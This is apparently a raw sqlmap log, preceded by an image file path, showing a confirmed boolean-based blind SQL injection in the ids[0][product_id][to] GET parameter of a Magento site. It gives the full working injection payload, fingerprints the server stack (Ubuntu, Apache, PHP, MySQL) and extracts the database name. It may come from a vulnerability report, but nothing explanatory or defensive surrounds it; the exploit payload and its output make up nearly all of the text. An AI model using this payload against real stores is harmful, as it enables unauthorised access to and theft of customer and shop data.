 Parameter: ids[0][product_id][to] (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: type_id=recently_products&ids[0][added_at]=&ids[0][product_id][from]=?&ids[0][product_id][to]=))) AND 8670=(SELECT (CASE WHEN (8670=8670)
THEN 8670 ELSE (SELECT 7037 UNION SELECT 1801) END)) -- -
---
[13:28:01] [INFO] testing MySQL
[13:28:02] [INFO] confirming MySQL
[13:28:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18, PHP 7.1.24
back-end DBMS: MySQL >= 5.0.0
[13:28:07] [INFO] fetching current database
[13:28:07] [INFO] retrieving the length of query output
[13:28:07] [INFO] retrieved: 7
[13:28:29] [INFO] retrieved: magento
current database: 'magento'